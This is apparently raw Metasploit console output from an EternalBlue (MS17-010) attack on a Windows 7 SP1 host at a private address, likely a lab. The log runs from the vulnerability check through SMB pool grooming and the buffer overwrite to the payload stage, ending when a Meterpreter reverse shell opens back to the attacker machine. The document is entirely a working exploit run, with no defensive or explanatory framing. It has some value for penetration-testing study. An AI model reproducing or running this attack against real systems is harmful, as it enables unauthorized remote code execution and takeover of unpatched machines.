 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.3.143:4444
[*] 192.168.3.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.146:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_facto
 replaced with '*' in regular expression
[*] 192.168.3.146:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.146:445 - The target is vulnerable.
[*] 192.168.3.146:445 - Connecting to target for exploitation.
[+] 192.168.3.146:445 - Connection established for exploitation.
[+] 192.168.3.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.146:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.3.146:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.3.146:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.3.146:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.3.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.146:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.146:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.146:445 - Starting non-paged pool grooming
[+] 192.168.3.146:445 - Sending SMBv2 buffers
[+] 192.168.3.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.146:445 - Sending final SMBv2 buffers.
[*] 192.168.3.146:445 - Sending last fragment of exploit packet!
[*] 192.168.3.146:445 - Receiving response from exploit packet
[+] 192.168.3.146:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.146:445 - Sending egg to corrupted connection.
[*] 192.168.3.146:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.3.146
[*] Meterpreter session 1 opened (192.168.3.143:4444 → 192.168.3.146:49193) at 2025-10-04 19:05:21 -0400
[+] 192.168.3.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=